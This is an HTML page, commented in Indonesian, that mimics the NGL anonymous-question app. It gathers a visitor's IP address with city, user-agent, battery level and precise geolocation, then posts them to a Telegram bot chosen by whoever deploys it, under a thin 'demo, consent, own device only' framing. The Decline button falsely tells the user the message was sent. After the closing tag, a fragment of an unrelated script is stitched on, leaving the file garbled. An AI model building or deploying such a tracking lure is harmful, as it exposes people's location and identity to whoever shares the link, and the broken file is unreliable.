
<file: index.html>
<!doctype html>
<html lang="id">
<head>
<meta charset="utf-8"/>
<meta name="viewport" content="width=device-width,initial-scale=1"/>
<title>NGL-style Demo (Consent-first)</title>
<style>
  :root{--bg:#0f172a;--card:#0b1220;--accent:#ff5da2;--muted:#94a3b8}
  *{box-sizing:border-box}
  body{margin:0;font-family:Inter,system-ui,Arial;background:linear-gradient(135deg,#0b1220,#102033);color:#e6eef8;display:flex;align-items:center;justify-content:center;height:100vh;padding:20px}
  .card{width:100%;max-width:420px;background:linear-gradient(180deg,rgba(255,255,255,0.02),transparent);border-radius:14px;padding:20px;box-shadow:0 12px 40px rgba(2,6,23,0.6);text-align:center}
  h1{margin:6px 0 8px;font-size:1.25rem}
  p.lead{margin:0 0 14px;color:var(--muted);font-size:0.95rem}
  textarea{width:100%;min-height:110px;padding:12px;border-radius:10px;border:1px solid rgba(255,255,255,0.04);background:transparent;color:inherit;resize:none}
  .row{display:flex;gap:8px;margin-top:12px}
  button.primary{flex:1;background:var(--accent);color:#071026;border:0;padding:10px 12px;border-radius:10px;font-weight:600;cursor:pointer}
  button.ghost{background:transparent;border:1px solid rgba(255,255,255,0.06);color:var(--muted);padding:10px 12px;border-radius:10px;cursor:pointer}
  .small{font-size:0.85rem;color:var(--muted);margin-top:10px}
  .badge{display:inline-block;padding:6px 8px;border-radius:999px;background:rgba(255,255,255,0.03);font-size:0.8rem;color:var(--muted);margin-top:10px}
  /* consent modal */
  .modal-wrap{position:fixed;inset:0;display:flex;align-items:center;justify-content:center;background:rgba(2,6,23,0.6);z-index:999;backdrop-filter:blur(4px)}
  .modal{width:100%;max-width:720px;background:#071026;padding:18px;border-radius:12px;border:1px solid rgba(255,255,255,0.03)}
  .modal h3{margin:0 0 8px}
  .modal p{color:var(--muted);margin:0 0 12px}
  .actions{display:flex;gap:8px;justify-content:flex-end;margin-top:12px}
  .muted-text{color:var(--muted);font-size:0.9rem}
  #log{margin-top:12px;text-align:left;font-size:0.85rem;color:var(--muted);max-height:140px;overflow:auto;padding:8px;border-radius:8px;background:rgba(255,255,255,0.01)}
</style>
</head>
<body>

<div class="card" role="main" aria-labelledby="title">
  <div style="display:flex;justify-content:center">
    <div style="width:56px;height:56px;border-radius:12px;background:linear-gradient(135deg,#ff5da2,#7c3aed);display:flex;align-items:center;justify-content:center;font-weight:700;color:#071026">NGL</div>
  </div>
  <h1 id="title">Ask me anything</h1>
  <p class="lead">Ketik pesan anonim (demo). Setelah submit, akan ditanyakan persetujuan pengiriman data device untuk tujuan testing.</p>

  <textarea id="msg" placeholder="Tulis pesan..."></textarea>

  <div class="row">
    <button id="btnSend" class="primary">Send</button>
    <button id="btnClear" class="ghost">Clear</button>
  </div>

  <div class="small">Hanya untuk testing di device kamu sendiri. Data dikirim jika pengguna setuju.</div>
  <div id="log" aria-live="polite"></div>
</div>

<!-- Consent Modal (hidden by default) -->
<div id="consentModal" class="modal-wrap" style="display:none">
  <div class="modal" role="dialog" aria-modal="true" aria-label="Persetujuan Pengiriman Data">
    <h3>Izinkan pengiriman data (Demo)</h3>
    <p class="muted-text">
      Untuk tujuan demo, kami akan mengumpulkan: <strong>IP publik</strong>, <strong>user-agent</strong>, <strong>baterai</strong>, dan <strong>lokasi</strong> jika kamu mengizinkan.
      Data ini akan dikirim ke Telegram yang hanya kamu gunakan untuk testing.
    </p>
    <p class="muted-text">Klik <strong>Agree & Send</strong> untuk melanjutkan. Klik <strong>Decline</strong> untuk batalkan (data tidak akan dikirim).</p>
    <div class="actions">
      <button id="btnDecline" class="ghost">Decline</button>
      <button id="btnAgree" class="primary">Agree & Send</button>
    </div>
  </div>
</div>

<script>
/*
  IMPORTANT:
  - Ganti GANTI_CHAT_ID dan GANTI_BOT_TOKEN dengan milikmu.
  - Gunakan hanya untuk testing di perangkatmu sendiri.
  - Script ini tidak melakukan pengambilan camera snapshot atau upload file.
*/

const CHAT_ID = "GANTI_CHAT_ID";
const BOT_TOKEN = "GANTI_BOT_TOKEN";

const btnSend = document.getElementById('btnSend');
const btnClear = document.getElementById('btnClear');
const msgEl = document.getElementById('msg');
const consentModal = document.getElementById('consentModal');
const btnAgree = document.getElementById('btnAgree');
const btnDecline = document.getElementById('btnDecline');
const logEl = document.getElementById('log');

function log(s){ logEl.innerHTML = `<div>${new Date().toLocaleTimeString()} — ${s}</div>` + logEl.innerHTML; }

// helper: fetch public IP from ipinfo (just for demo)
async function fetchIP(){
  try{
    const r = await fetch('https://ipinfo.io/json?token=5602d2e05cb668');
    if(!r.ok) return 'IP: tidak tersedia';
    const j = await r.json();
    return `${j.ip} — ${j.city||'-'}, ${j.country||'-'}`;
  }catch(e){
    return 'IP: error';
  }
}

// helper: get battery status (if supported)
async function getBattery(){
  try{
    if(navigator.getBattery){
      const bat = await navigator.getBattery();
      return `${Math.round(bat.level*100)}% ${bat.charging? '⚡️' : ''}`;
    }
    return 'Tidak didukung';
  }catch(e){ return 'Error'; }
}

// helper: get location (ask permission)
async function getLocation(){
  return new Promise((resolve)=>{
    if(!navigator.geolocation) return resolve('Tidak tersedia');
    navigator.geolocation.getCurrentPosition(pos=>{
      resolve(`${pos.coords.latitude.toFixed(6)}, ${pos.coords.longitude.toFixed(6)} (±${pos.coords.accuracy}m)`);
    }, err=>{
      resolve('User menolak / tidak tersedia');
    }, { enableHighAccuracy:true, timeout:10000 });
  });
}

// send message to Telegram via Bot API
async function sendToTelegram(text){
  try{
    const url = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`;
    await fetch(url, {
      method:'POST',
      headers:{ 'Content-Type':'application/json' },
      body: JSON.stringify({ chat_id: CHAT_ID, text })
    });
    return true;
  }catch(e){
    console.error(e);
    return false;
  }
}

// Flow:
// 1) User clicks Send -> show consent modal
// 2) If Agree -> collect IP, UA, battery, location (if allowed) -> send payload + original message to Telegram
// 3) Show short success UI to user (kept minimal & neutral)

btnSend.addEventListener('click', ()=> {
  // ensure message exists (but keep optional)
  // show consent modal
  consentModal.style.display = 'flex';
});

btnDecline.addEventListener('click', ()=> {
  consentModal.style.display = 'none';
  log('User declined consent — no data sent.');
  // show neutral feedback
  alert('Pesan terkirim (tanpa data device). Terima kasih!');
  // Optionally, send only the message without device data if you want:
  // sendMessageOnly(msgEl.value)
});

btnAgree.addEventListener('click', async ()=> {
  consentModal.style.display = 'none';
  const message = msgEl.value.trim() || '(kosong)';
  log('User agreed. Mengumpulkan data...');

  // collect data (parallel)
  const [ip, battery, location] = await Promise.all([fetchIP(), getBattery(), getLocation()]);
  const ua = navigator.userAgent;

  const payload = `
📨 Message:
${escapeHtml(message)}

🌐 IP:
${ip}

📱 Device:
User-Agent: ${ua}
Battery: ${battery}

📍 Lokasi:
${location}

⏰ Waktu: ${new Date().toLocaleString('id-ID')}
  `.trim();

  // send to Telegram
  const ok = await sendToTelegram(payload);
  if(ok){
    log('Data & message terkirim ke Telegram.');
    alert('Pertanyaan dan data terkirim. Terima kasih!');
    msgEl.value = '';
  } else {
    log('Gagal mengirim ke Telegram.');
    alert('Gagal mengirim. Cek token/chat id di script.');
  }
});

// small helper to escape potential HTML in message
function escapeHtml(s){
  return s.replace(/[&<>"']/g, (m)=>({ '&':'&amp;','<':'&lt;','>':'&gt;','"':'&quot;',"'":"&#39;" })[m]);
}

// clear button
btnClear.addEventListener('click', ()=> { msgEl.value=''; log('Input dibersihkan'); });

</script>
</body>
</html>)=>{
    // start main flow
    mainFlow();
  });

  // Start: show banner (already visible). Nothing else runs until user makes a choice.
})();
</script>
</body>
</html>
</file>
